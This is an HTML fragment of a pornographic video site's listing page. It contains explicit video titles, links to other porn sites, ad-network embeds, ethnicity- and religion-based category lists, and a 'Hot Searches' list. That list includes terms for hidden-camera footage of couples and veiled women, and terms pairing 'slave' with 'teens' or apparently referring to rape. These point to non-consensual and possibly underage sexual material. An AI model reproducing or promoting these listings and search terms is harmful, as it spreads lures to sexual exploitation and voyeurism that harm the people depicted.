                            <a class="trd" href="/en/video/12627281924609319849/">
                                <span class="thumb-img">
                                    <img data-sg="af3d1e021b0ca3a9" src="/thumbs/849/12627281924609319849_0.jpg" alt="Old is Gold" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">16061 views</li>
                                </ul>
                                <p>Old is Gold</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:19</li>
                                <li><i class="la la-cloud-upload"></i> 19.03.2024</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732775712236/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9679dc5ec" src="/thumbs/236/2705852732775712236_0.jpg" alt="Amateur Arabic Couple Doggystyle" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">5132 views</li>
                                </ul>
                                <p>Amateur Arabic Couple Doggystyle</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:49</li>
                                <li><i class="la la-cloud-upload"></i> 20.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731656755934/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb924ebdade" src="/thumbs/934/2705852731656755934_0.jpg" alt="Taboo arab" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">86448 views</li>
                                </ul>
                                <p>Taboo arab</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:45</li>
                                <li><i class="la la-cloud-upload"></i> 21.08.2021</li>
                            </ul>
                        </li>                                        
                                                                             
        
                    </ul>
                    
                </div>
        
                <div class="pages-navigation">
                    
                    <div class="content">
                        
                        <ul>
                    
<li><a href="/">1</a></li><li class="active"><a href="/en/index/popular/2/" target="_self">2</a></li><li class="active"><a href="/en/index/popular/3/" target="_self">3</a></li><li class="active"><a href="/en/index/popular/4/" target="_self">4</a></li><li class="next-prev"><a href="/en/index/popular/2/" target="_self" class="next">next <i class="la la-angle-right"></i></a></li>
                            
                        </ul>
                        
                    </div>
                    
                </div>
                <div class="content">
                    
                    <h2>Hot Porn Sites List</h2>
                    
                    <ul class="searches-links">
                        
<li><a href="https://livesexcams9.com/" target="_blank"><i class="la la-angle-right"></i> livesexcams9.com</a></li>
<li><a href="https://pornmovies.site/" target="_blank"><i class="la la-angle-right"></i> pornmovies.site</a></li>
<li><a href="https://sexvideos.ink/" target="_blank"><i class="la la-angle-right"></i> sexvideos.ink</a></li>
<li><a href="https://sexxxx.love/" target="_blank"><i class="la la-angle-right"></i> sexxxx.love</a></li>
<li><a href="https://qep.me/"><i class="la la-angle-right"></i> qep.me</a></li>
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="la la-angle-right"></i> bestpornsites.cc</a></li>

                        
                    </ul>
                    
                </div>                     
                <div class="content">
                    
                    <ul class="brs-300">
        
                        <li class="b-300">
                           <a href="https://camjke.com/girls/arab" target="_blank"><img src="/videojscss/camjke/camjke.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                        </li>
        
                        <li class="b-300 b-300-2">
                           <script async src="//go.showmeyouradsnow.com/7ubS9.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17391?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                        <li class="b-300 b-300-3">
                           <script async src="//go.showmeyouradsnow.com/Z2H47.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17392?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                        <li class="b-300 b-300-4">
                           <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                        <li class="b-300 b-300-5">
                           <script async src="//go.showmeyouradsnow.com/cta63.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17393?p=1&s1=%subid1%&kw="></iframe>

                        </li> 
        
                    </ul>
                    
                    <h2>Hot Searches</h2>
                    
                    <ul class="searches-links">
                        
 <li><a href="/en/search/SGlqYWIgYXJhYiBoaWRkZW4gY2Ft/" target="_self" title="Hijab arab hidden cam"><i class="la la-search"></i> Hijab arab hidden cam</a></li>  <li><a href="/en/search/cGFraXN0YW5pIGFjdHJlc3MgbWVlcmE/" target="_self" title="pakistani actress meera"><i class="la la-search"></i> pakistani actress meera</a></li>  <li><a href="/en/search/ZWd5cHQgbW9t/" target="_self" title="egypt mom"><i class="la la-search"></i> egypt mom</a></li>  <li><a href="/en/search/YXJhcA/" target="_self" title="arap"><i class="la la-search"></i> arap</a></li>  <li><a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex"><i class="la la-search"></i> Arab sex</a></li>  <li><a href="/en/search/M2FudGVsbCBlbCBNYWhhbGEgRWd5cHQ/" target="_self" title="3antell el Mahala Egypt"><i class="la la-search"></i> 3antell el Mahala Egypt</a></li>  <li><a href="/en/search/YmlnIGFzcyBhcmFiIG1vbSBzZXgga2l0Y2hlbg/" target="_self" title="big ass arab mom sex kitchen"><i class="la la-search"></i> big ass arab mom sex kitchen</a></li>  <li><a href="/en/search/QkJXIEFyYWIgRnVja2luZyBQdXNzeSAmXyBMaWNraW4gMTI6MDEyOC4wOS4yMDE2IEFyYWJpYW4gRWd5cHQ/" target="_self" title="BBW Arab Fucking Pussy &_ Lickin 12:0128.09.2016 Arabian Egypt"><i class="la la-search"></i> BBW Arab Fucking Pussy &_ Lickin 12:0128.09.2016 Arabian Egypt</a></li>  <li><a href="/en/search/ZGVzaSBwYWtpc3RhbmkgdmlsbGFnZQ/" target="_self" title="desi pakistani village"><i class="la la-search"></i> desi pakistani village</a></li>  <li><a href="/en/search/eHh4IGFyYWI/" target="_self" title="xxx arab"><i class="la la-search"></i> xxx arab</a></li>  <li><a href="/en/search/U3lyaWE/" target="_self" title="Syria"><i class="la la-search"></i> Syria</a></li>  <li><a href="/en/search/aGlqYWIgbXVzbGlt/" target="_self" title="hijab muslim"><i class="la la-search"></i> hijab muslim</a></li>  <li><a href="/en/search/c2V4IFRhbWlsIHZpZGVvIDIwMTYgbmV3/" target="_self" title="sex Tamil video 2016 new"><i class="la la-search"></i> sex Tamil video 2016 new</a></li>  <li><a href="/en/search/QmlnIEZhdCBTZXggSXJhcQ/" target="_self" title="Big Fat Sex Iraq"><i class="la la-search"></i> Big Fat Sex Iraq</a></li>  <li><a href="/en/search/aXJhcSBtb20/" target="_self" title="iraq mom"><i class="la la-search"></i> iraq mom</a></li>  <li><a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx"><i class="la la-search"></i> arab xxxx</a></li>  <li><a href="/en/search/UGFraXN0YW5pIHh4eC52aWRlbw/" target="_self" title="Pakistani xxx.video"><i class="la la-search"></i> Pakistani xxx.video</a></li>  <li><a href="/en/search/RnVjayBTYXVkaSBBcmFiaWE/" target="_self" title="Fuck Saudi Arabia"><i class="la la-search"></i> Fuck Saudi Arabia</a></li>  <li><a href="/en/search/U0FVREkgQVJBQklBIFNMQVZFIEdBWSBURUVOUyBTSE9XIEFTUyBIT0xF/" target="_self" title="SAUDI ARABIA SLAVE GAY TEENS SHOW ASS HOLE"><i class="la la-search"></i> SAUDI ARABIA SLAVE GAY TEENS SHOW ASS HOLE</a></li>  <li><a href="/en/search/U3VkYW4gZ2lybCBmdWNr/" target="_self" title="Sudan girl fuck"><i class="la la-search"></i> Sudan girl fuck</a></li>  <li><a href="/en/search/ZWd5cHQgYnVz/" target="_self" title="egypt bus"><i class="la la-search"></i> egypt bus</a></li>  <li><a href="/en/search/VHVyayBoaWphYg/" target="_self" title="Turk hijab"><i class="la la-search"></i> Turk hijab</a></li>  <li><a href="/en/search/QXJhYiBiYncgc2V4IHZpZGVv/" target="_self" title="Arab bbw sex video"><i class="la la-search"></i> Arab bbw sex video</a></li>  <li><a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab"><i class="la la-search"></i> hijab arab</a></li>  <li><a href="/en/search/aW5kaWFuIGhpbmRpIHNleCB2aWRlb3M/" target="_self" title="indian hindi sex videos"><i class="la la-search"></i> indian hindi sex videos</a></li>  <li><a href="/en/search/c2V4eSBwYWtpc3RhbmkgYmhhYmhp/" target="_self" title="sexy pakistani bhabhi"><i class="la la-search"></i> sexy pakistani bhabhi</a></li>  <li><a href="/en/search/RmFsbGFoYSBlZ3lwdA/" target="_self" title="Fallaha egypt"><i class="la la-search"></i> Fallaha egypt</a></li>  <li><a href="/en/search/c2V4IHBha2lzdGFuaSBnaXJs/" target="_self" title="sex pakistani girl"><i class="la la-search"></i> sex pakistani girl</a></li>  <li><a href="/en/search/U3VkYW4gc2V4/" target="_self" title="Sudan sex"><i class="la la-search"></i> Sudan sex</a></li>  <li><a href="/en/search/cGFraXN0YW5pIHh4eA/" target="_self" title="pakistani xxx"><i class="la la-search"></i> pakistani xxx</a></li>  <li><a href="/en/search/eHh4aWksIEFmZ2hhbmlzdGFu/" target="_self" title="xxxii, Afghanistan"><i class="la la-search"></i> xxxii, Afghanistan</a></li>  <li><a href="/en/search/ZmF0ICBJbmRpYW4gQXVudHk/" target="_self" title="fat  Indian Aunty"><i class="la la-search"></i> fat  Indian Aunty</a></li>  <li><a href="/en/search/cGFraXN0YW5pIHJlcA/" target="_self" title="pakistani rep"><i class="la la-search"></i> pakistani rep</a></li>  <li><a href="/en/search/dGFtaWwgYXVudHkgc2V4IHZpZGVvIG5ldw/" target="_self" title="tamil aunty sex video new"><i class="la la-search"></i> tamil aunty sex video new</a></li>  <li><a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl"><i class="la la-search"></i> Pakistani- Indian Mujra Very Sexy Girl</a></li>  <li><a href="/en/search/QXJiYW4gc2V4IHh4eCBkb3dubG9hZHM/" target="_self" title="Arban sex xxx downloads"><i class="la la-search"></i> Arban sex xxx downloads</a></li>  <li><a href="/en/search/ZWd5cHQgc2hhcm1vdGEgZ2l2ZQ/" target="_self" title="egypt sharmota give"><i class="la la-search"></i> egypt sharmota give</a></li>  <li><a href="/en/search/V1dXIFRhbWlsIFhYWCBTZXh5cyBYWFggVmlkZW9z/" target="_self" title="WWW Tamil XXX Sexys XXX Videos"><i class="la la-search"></i> WWW Tamil XXX Sexys XXX Videos</a></li>  <li><a href="/en/search/aGlkZGVuIGNhbSBhcmFiIGNvdXBsZQ/" target="_self" title="hidden cam arab couple"><i class="la la-search"></i> hidden cam arab couple</a></li>  <li><a href="/en/search/dGVhY2hlcg/" target="_self" title="teacher"><i class="la la-search"></i> teacher</a></li>   
                        
                    </ul>
                    
                </div>
                
                <div class="alt-block">
                    
                    <div class="content">
                        
                        <h2>Popular Categories</h2>
                            
                        <div class="list">
                            
                            <ul>
                            
                   
<li><a href="/en/category/205783043/Afghanistan/popular/1/" target="_self"><span>Afghanistan</span> <span class="total"><i class="la la-video"></i> 25 videos</span></a></li>

                        
                   
<li><a href="/en/category/207159299/African/popular/1/" target="_self"><span>African</span> <span class="total"><i class="la la-video"></i> 381 videos</span></a></li>

                        
                   
<li><a href="/en/category/205848579/Algeria/popular/1/" target="_self"><span>Algeria</span> <span class="total"><i class="la la-video"></i> 23 videos</span></a></li>

                        
                   
<li><a href="/en/category/207224835/Amateur/popular/1/" target="_self"><span>Amateur</span> <span class="total"><i class="la la-video"></i> 4319 videos</span></a></li>

                        
                   
<li><a href="/en/category/207290371/Anal/popular/1/" target="_self"><span>Anal</span> <span class="total"><i class="la la-video"></i> 2185 videos</span></a></li>

                        
                   
<li><a href="/en/category/3/Arab/popular/1/" target="_self"><span>Arab</span> <span class="total"><i class="la la-video"></i> 12011 videos</span></a></li>

                        
                   
<li><a href="/en/category/207355907/Asian/popular/1/" target="_self"><span>Asian</span> <span class="total"><i class="la la-video"></i> 1360 videos</span></a></li>

                        
                   
<li><a href="/en/category/207421443/Ass/popular/1/" target="_self"><span>Ass</span> <span class="total"><i class="la la-video"></i> 1887 videos</span></a></li>

                        
                   
<li><a href="/en/category/207486979/Asslick/popular/1/" target="_self"><span>Asslick</span> <span class="total"><i class="la la-video"></i> 105 videos</span></a></li>

                        
                   
<li><a href="/en/category/211091459/Aunty/popular/1/" target="_self"><span>Aunty</span> <span class="total"><i class="la la-video"></i> 131 videos</span></a></li>

                        
                   
<li><a href="/en/category/207618051/BBW/popular/1/" target="_self"><span>BBW</span> <span class="total"><i class="la la-video"></i> 1273 videos</span></a></li>

                        
                   
<li><a href="/en/category/207683587/BDSM/popular/1/" target="_self"><span>BDSM</span> <span class="total"><i class="la la-video"></i> 243 videos</span></a></li>

                        
                   
<li><a href="/en/category/207552515/Babe/popular/1/" target="_self"><span>Babe</span> <span class="total"><i class="la la-video"></i> 1271 videos</span></a></li>

                        
                   
<li><a href="/en/category/205914115/Bahrain/popular/1/" target="_self"><span>Bahrain</span> <span class="total"><i class="la la-video"></i> 15 videos</span></a></li>

                        
                   
<li><a href="/en/category/207749123/Beach/popular/1/" target="_self"><span>Beach</span> <span class="total"><i class="la la-video"></i> 47 videos</span></a></li>

                        
                   
<li><a href="/en/category/211025923/Bhabhi/popular/1/" target="_self"><span>Bhabhi</span> <span class="total"><i class="la la-video"></i> 101 videos</span></a></li>

                        
                   
<li><a href="/en/category/207814659/Big Ass/popular/1/" target="_self"><span>Big Ass</span> <span class="total"><i class="la la-video"></i> 2800 videos</span></a></li>

                        
                   
<li><a href="/en/category/207880195/Big Cock/popular/1/" target="_self"><span>Big Cock</span> <span class="total"><i class="la la-video"></i> 1397 videos</span></a></li>

                        
                   
<li><a href="/en/category/207945731/Big Tits/popular/1/" target="_self"><span>Big Tits</span> <span class="total"><i class="la la-video"></i> 1847 videos</span></a></li>

                        
                   
<li><a href="/en/category/208011267/Bisexual/popular/1/" target="_self"><span>Bisexual</span> <span class="total"><i class="la la-video"></i> 364 videos</span></a></li>

                        
                   
<li><a href="/en/category/208076803/Black/popular/1/" target="_self"><span>Black</span> <span class="total"><i class="la la-video"></i> 907 videos</span></a></li>

                        
                   
<li><a href="/en/category/208142339/Blonde/popular/1/" target="_self"><span>Blonde</span> <span class="total"><i class="la la-video"></i> 437 videos</span></a></li>

                        
                   
<li><a href="/en/category/208273411/Blowjob/popular/1/" target="_self"><span>Blowjob</span> <span class="total"><i class="la la-video"></i> 3057 videos</span></a></li>

                        
                   
<li><a href="/en/category/210894851/Bollywood/popular/1/" target="_self"><span>Bollywood</span> <span class="total"><i class="la la-video"></i> 47 videos</span></a></li>

                        
                   
<li><a href="/en/category/208338947/Boobs/popular/1/" target="_self"><span>Boobs</span> <span class="total"><i class="la la-video"></i> 1001 videos</span></a></li>

                        
                   
<li><a href="/en/category/208207875/Brunette/popular/1/" target="_self"><span>Brunette</span> <span class="total"><i class="la la-video"></i> 1425 videos</span></a></li>

                        
                   
<li><a href="/en/category/208404483/Bukkake/popular/1/" target="_self"><span>Bukkake</span> <span class="total"><i class="la la-video"></i> 29 videos</span></a></li>

                        
                   
<li><a href="/en/category/208732163/CFNM/popular/1/" target="_self"><span>CFNM</span> <span class="total"><i class="la la-video"></i> 105 videos</span></a></li>

                        
                   
<li><a href="/en/category/208470019/Cameltoe/popular/1/" target="_self"><span>Cameltoe</span> <span class="total"><i class="la la-video"></i> 11 videos</span></a></li>

                        
                   
<li><a href="/en/category/208535555/Cartoon/popular/1/" target="_self"><span>Cartoon</span> <span class="total"><i class="la la-video"></i> 17 videos</span></a></li>

                        
                   
<li><a href="/en/category/208601091/Casting/popular/1/" target="_self"><span>Casting</span> <span class="total"><i class="la la-video"></i> 154 videos</span></a></li>

                        
                   
<li><a href="/en/category/208666627/Celebrity/popular/1/" target="_self"><span>Celebrity</span> <span class="total"><i class="la la-video"></i> 69 videos</span></a></li>

                        
                   
<li><a href="/en/category/208797699/Close Up/popular/1/" target="_self"><span>Close Up</span> <span class="total"><i class="la la-video"></i> 183 videos</span></a></li>

                        
                   
<li><a href="/en/category/208863235/College/popular/1/" target="_self"><span>College</span> <span class="total"><i class="la la-video"></i> 168 videos</span></a></li>

                        
                   
<li><a href="/en/category/208928771/Compilation/popular/1/" target="_self"><span>Compilation</span> <span class="total"><i class="la la-video"></i> 183 videos</span></a></li>

                        
                   
<li><a href="/en/category/208994307/Creampie/popular/1/" target="_self"><span>Creampie</span> <span class="total"><i class="la la-video"></i> 905 videos</span></a></li>

                        
                   
<li><a href="/en/category/209059843/Crossdresser/popular/1/" target="_self"><span>Crossdresser</span> <span class="total"><i class="la la-video"></i> 25 videos</span></a></li>

                        
                   
<li><a href="/en/category/209125379/Cuckold/popular/1/" target="_self"><span>Cuckold</span> <span class="total"><i class="la la-video"></i> 534 videos</span></a></li>

                        
                   
<li><a href="/en/category/209190915/Cumshot/popular/1/" target="_self"><span>Cumshot</span> <span class="total"><i class="la la-video"></i> 1657 videos</span></a></li>

                        
                   
<li><a href="/en/category/209256451/Deepthroat/popular/1/" target="_self"><span>Deepthroat</span> <span class="total"><i class="la la-video"></i> 376 videos</span></a></li>

                        
                   
<li><a href="/en/category/210960387/Desi/popular/1/" target="_self"><span>Desi</span> <span class="total"><i class="la la-video"></i> 422 videos</span></a></li>

                        
                   
<li><a href="/en/category/209321987/Dildo/popular/1/" target="_self"><span>Dildo</span> <span class="total"><i class="la la-video"></i> 315 videos</span></a></li>

                        
                   
<li><a href="/en/category/209387523/Double Penetration/popular/1/" target="_self"><span>Double Penetration</span> <span class="total"><i class="la la-video"></i> 97 videos</span></a></li>

                        
                   
<li><a href="/en/category/209453059/Drunk/popular/1/" target="_self"><span>Drunk</span> <span class="total"><i class="la la-video"></i> 12 videos</span></a></li>

                        
                   
<li><a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span>Egypt</span> <span class="total"><i class="la la-video"></i> 325 videos</span></a></li>

                        
                   
<li><a href="/en/category/209518595/Emo/popular/1/" target="_self"><span>Emo</span> <span class="total"><i class="la la-video"></i> 19 videos</span></a></li>

                        
                   
<li><a href="/en/category/209584131/Erotic/popular/1/" target="_self"><span>Erotic</span> <span class="total"><i class="la la-video"></i> 119 videos</span></a></li>

                        
                   
<li><a href="/en/category/209649667/Face Sitting/popular/1/" target="_self"><span>Face Sitting</span> <span class="total"><i class="la la-video"></i> 2 videos</span></a></li>

                        
                   
<li><a href="/en/category/207093763/Farsi/popular/1/" target="_self"><span>Farsi</span> <span class="total"><i class="la la-video"></i> 35 videos</span></a></li>

                        
                   
<li><a href="/en/category/209911811/Femdom/popular/1/" target="_self"><span>Femdom</span> <span class="total"><i class="la la-video"></i> 134 videos</span></a></li>

                        
                   
<li><a href="/en/category/209715203/First Time/popular/1/" target="_self"><span>First Time</span> <span class="total"><i class="la la-video"></i> 699 videos</span></a></li>

                        
                   
<li><a href="/en/category/209780739/Fisting/popular/1/" target="_self"><span>Fisting</span> <span class="total"><i class="la la-video"></i> 53 videos</span></a></li>

                        
                   
<li><a href="/en/category/209846275/Footjob/popular/1/" target="_self"><span>Footjob</span> <span class="total"><i class="la la-video"></i> 87 videos</span></a></li>

                        
                   
<li><a href="/en/category/209977347/Gangbang/popular/1/" target="_self"><span>Gangbang</span> <span class="total"><i class="la la-video"></i> 266 videos</span></a></li>

                        
                   
<li><a href="/en/category/210042883/Gay/popular/1/" target="_self"><span>Gay</span> <span class="total"><i class="la la-video"></i> 203 videos</span></a></li>

                        
                   
<li><a href="/en/category/210108419/Girlfriend/popular/1/" target="_self"><span>Girlfriend</span> <span class="total"><i class="la la-video"></i> 420 videos</span></a></li>

                        
                   
<li><a href="/en/category/210173955/Glasses/popular/1/" target="_self"><span>Glasses</span> <span class="total"><i class="la la-video"></i> 51 videos</span></a></li>

                        
                   
<li><a href="/en/category/210239491/Gloryhole/popular/1/" target="_self"><span>Gloryhole</span> <span class="total"><i class="la la-video"></i> 9 videos</span></a></li>

                        
                   
<li><a href="/en/category/210305027/Granny/popular/1/" target="_self"><span>Granny</span> <span class="total"><i class="la la-video"></i> 158 videos</span></a></li>

                        
                   
<li><a href="/en/category/210370563/Hairy/popular/1/" target="_self"><span>Hairy</span> <span class="total"><i class="la la-video"></i> 746 videos</span></a></li>

                        
                   
<li><a href="/en/category/210436099/Handjob/popular/1/" target="_self"><span>Handjob</span> <span class="total"><i class="la la-video"></i> 1288 videos</span></a></li>

                        
                   
<li><a href="/en/category/210501635/Hardcore/popular/1/" target="_self"><span>Hardcore</span> <span class="total"><i class="la la-video"></i> 2394 videos</span></a></li>

                        
                   
<li><a href="/en/category/210567171/Hentai/popular/1/" target="_self"><span>Hentai</span> <span class="total"><i class="la la-video"></i> 17 videos</span></a></li>

                        
                   
<li><a href="/en/category/210632707/High Heels/popular/1/" target="_self"><span>High Heels</span> <span class="total"><i class="la la-video"></i> 43 videos</span></a></li>

                        
                   
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span>Hijab</span> <span class="total"><i class="la la-video"></i> 1256 videos</span></a></li>

                        
                   
<li><a href="/en/category/210829315/Hindi/popular/1/" target="_self"><span>Hindi</span> <span class="total"><i class="la la-video"></i> 70 videos</span></a></li>

                        
                   
<li><a href="/en/category/210698243/Homemade/popular/1/" target="_self"><span>Homemade</span> <span class="total"><i class="la la-video"></i> 1394 videos</span></a></li>

                        
                   
<li><a href="/en/category/210763779/Indian/popular/1/" target="_self"><span>Indian</span> <span class="total"><i class="la la-video"></i> 2811 videos</span></a></li>

                        
                   
<li><a href="/en/category/211353603/Interracial/popular/1/" target="_self"><span>Interracial</span> <span class="total"><i class="la la-video"></i> 878 videos</span></a></li>

                        
                   
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span>Iraq</span> <span class="total"><i class="la la-video"></i> 79 videos</span></a></li>

                        
                   
<li><a href="/en/category/206176259/Jordan/popular/1/" target="_self"><span>Jordan</span> <span class="total"><i class="la la-video"></i> 31 videos</span></a></li>

                        
                   
<li><a href="/en/category/206307331/Kuwait/popular/1/" target="_self"><span>Kuwait</span> <span class="total"><i class="la la-video"></i> 34 videos</span></a></li>

                        
                   
<li><a href="/en/category/211419139/Latex/popular/1/" target="_self"><span>Latex</span> <span class="total"><i class="la la-video"></i> 23 videos</span></a></li>

                        
                   
<li><a href="/en/category/206372867/Lebanon/popular/1/" target="_self"><span>Lebanon</span> <span class="total"><i class="la la-video"></i> 58 videos</span></a></li>

                        
                   
<li><a href="/en/category/211484675/Lesbian/popular/1/" target="_self"><span>Lesbian</span> <span class="total"><i class="la la-video"></i> 283 videos</span></a></li>

                        
                   
<li><a href="/en/category/206438403/Libya/popular/1/" target="_self"><span>Libya</span> <span class="total"><i class="la la-video"></i> 17 videos</span></a></li>

                        
                   
<li><a href="/en/category/211877891/MILF/popular/1/" target="_self"><span>MILF</span> <span class="total"><i class="la la-video"></i> 2557 videos</span></a></li>

                        
                   
<li><a href="/en/category/211615747/Machine Fucking/popular/1/" target="_self"><span>Machine Fucking</span> <span class="total"><i class="la la-video"></i> 5 videos</span></a></li>

                        
                   
<li><a href="/en/category/211550211/Massage/popular/1/" target="_self"><span>Massage</span> <span class="total"><i class="la la-video"></i> 345 videos</span></a></li>

                        
                   
<li><a href="/en/category/211681283/Masturbating/popular/1/" target="_self"><span>Masturbating</span> <span class="total"><i class="la la-video"></i> 219 videos</span></a></li>

                        
                   
<li><a href="/en/category/211746819/Mature/popular/1/" target="_self"><span>Mature</span> <span class="total"><i class="la la-video"></i> 1768 videos</span></a></li>

                        
                   
<li><a href="/en/category/211812355/Midget/popular/1/" target="_self"><span>Midget</span> <span class="total"><i class="la la-video"></i> 7 videos</span></a></li>

                        
                   
<li><a href="/en/category/211943427/Mistress/popular/1/" target="_self"><span>Mistress</span> <span class="total"><i class="la la-video"></i> 91 videos</span></a></li>

                        
                   
<li><a href="/en/category/206569475/Morocco/popular/1/" target="_self"><span>Morocco</span> <span class="total"><i class="la la-video"></i> 85 videos</span></a></li>

                        
                   
<li><a href="/en/category/212008963/Nipples/popular/1/" target="_self"><span>Nipples</span> <span class="total"><i class="la la-video"></i> 95 videos</span></a></li>

                        
                   
<li><a href="/en/category/212074499/Office/popular/1/" target="_self"><span>Office</span> <span class="total"><i class="la la-video"></i> 174 videos</span></a></li>

                        
                   
<li><a href="/en/category/212140035/Oiled/popular/1/" target="_self"><span>Oiled</span> <span class="total"><i class="la la-video"></i> 25 videos</span></a></li>

                        
                   
<li><a href="/en/category/212205571/Old & Young/popular/1/" target="_self"><span>Old & Young</span> <span class="total"><i class="la la-video"></i> 96 videos</span></a></li>

                        
                   
<li><a href="/en/category/206635011/Oman/popular/1/" target="_self"><span>Oman</span> <span class="total"><i class="la la-video"></i> 2 videos</span></a></li>

                        
                   
<li><a href="/en/category/212271107/Outdoor/popular/1/" target="_self"><span>Outdoor</span> <span class="total"><i class="la la-video"></i> 416 videos</span></a></li>

                        
                   
<li><a href="/en/category/212598787/POV/popular/1/" target="_self"><span>POV</span> <span class="total"><i class="la la-video"></i> 800 videos</span></a></li>

                        
                   
<li><a href="/en/category/211288067/Pakistani/popular/1/" target="_self"><span>Pakistani</span> <span class="total"><i class="la la-video"></i> 389 videos</span></a></li>

                        
                   
<li><a href="/en/category/206700547/Palestine/popular/1/" target="_self"><span>Palestine</span> <span class="total"><i class="la la-video"></i> 7 videos</span></a></li>

                        
                   
<li><a href="/en/category/212336643/Panties/popular/1/" target="_self"><span>Panties</span> <span class="total"><i class="la la-video"></i> 78 videos</span></a></li>

                        
                   
<li><a href="/en/category/212402179/Pantyhose/popular/1/" target="_self"><span>Pantyhose</span> <span class="total"><i class="la la-video"></i> 311 videos</span></a></li>

                        
                   
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><span>Persian</span> <span class="total"><i class="la la-video"></i> 328 videos</span></a></li>

                        
                   
<li><a href="/en/category/212467715/Pissing/popular/1/" target="_self"><span>Pissing</span> <span class="total"><i class="la la-video"></i> 83 videos</span></a></li>

                        
                   
<li><a href="/en/category/212533251/Pornstars/popular/1/" target="_self"><span>Pornstars</span> <span class="total"><i class="la la-video"></i> 657 videos</span></a></li>

                        
                   
<li><a href="/en/category/212664323/Pregnant/popular/1/" target="_self"><span>Pregnant</span> <span class="total"><i class="la la-video"></i> 168 videos</span></a></li>

                        
                   
<li><a href="/en/category/212729859/Public/popular/1/" target="_self"><span>Public</span> <span class="total"><i class="la la-video"></i> 265 videos</span></a></li>

                        
                   
<li><a href="/en/category/206241795/Qatar/popular/1/" target="_self"><span>Qatar</span> <span class="total"><i class="la la-video"></i> 20 videos</span></a></li>

                        
                   
<li><a href="/en/category/212795395/Retro/popular/1/" target="_self"><span>Retro</span> <span class="total"><i class="la la-video"></i> 78 videos</span></a></li>

                        
                   
<li><a href="/en/category/212860931/Rough/popular/1/" target="_self"><span>Rough</span> <span class="total"><i class="la la-video"></i> 123 videos</span></a></li>

                        
                   
<li><a href="/en/category/206045187/Sahara/popular/1/" target="_self"><span>Sahara</span> <span class="total"><i class="la la-video"></i> 2 videos</span></a></li>

                        
                   
<li><a href="/en/category/206766083/Saudi Arabia/popular/1/" target="_self"><span>Saudi Arabia</span> <span class="total"><i class="la la-video"></i> 50 videos</span></a></li>

                        
                   
<li><a href="/en/category/211156995/Scandals/popular/1/" target="_self"><span>Scandals</span> <span class="total"><i class="la la-video"></i> 5 videos</span></a></li>

                        
                   
<li><a href="/en/category/212926467/Small Tits/popular/1/" target="_self"><span>Small Tits</span> <span class="total"><i class="la la-video"></i> 275 videos</span></a></li>

                        
                   
<li><a href="/en/category/212992003/Smoking/popular/1/" target="_self"><span>Smoking</span> <span class="total"><i class="la la-video"></i> 29 videos</span></a></li>

                        
                   
<li><a href="/en/category/213057539/Softcore/popular/1/" target="_self"><span>Softcore</span> <span class="total"><i class="la la-video"></i> 254 videos</span></a></li>

                        
                   
<li><a href="/en/category/213123075/Solo/popular/1/" target="_self"><span>Solo</span> <span class="total"><i class="la la-video"></i> 411 videos</span></a></li>

                        
                   
<li><a href="/en/category/206897155/Somalia/popular/1/" target="_self"><span>Somalia</span> <span class="total"><i class="la la-video"></i> 1 videos</span></a></li>

                        
                   
<li><a href="/en/category/213188611/Spanked/popular/1/" target="_self"><span>Spanked</span> <span class="total"><i class="la la-video"></i> 107 videos</span></a></li>

                        
                   
<li><a href="/en/category/213254147/Squirt/popular/1/" target="_self"><span>Squirt</span> <span class="total"><i class="la la-video"></i> 327 videos</span></a></li>

                        
                   
<li><a href="/en/category/213319683/Stockings/popular/1/" target="_self"><span>Stockings</span> <span class="total"><i class="la la-video"></i> 75 videos</span></a></li>

                        
                   
<li><a href="/en/category/213385219/Strap-on/popular/1/" target="_self"><span>Strap-on</span> <span class="total"><i class="la la-video"></i> 19 videos</span></a></li>

                        
                   
<li><a href="/en/category/206962691/Sudan/popular/1/" target="_self"><span>Sudan</span> <span class="total"><i class="la la-video"></i> 7 videos</span></a></li>

                        
                   
<li><a href="/en/category/213450755/Swingers/popular/1/" target="_self"><span>Swingers</span> <span class="total"><i class="la la-video"></i> 91 videos</span></a></li>

                        
                   
<li><a href="/en/category/206831619/Syria/popular/1/" target="_self"><span>Syria</span> <span class="total"><i class="la la-video"></i> 46 videos</span></a></li>

                        
                   
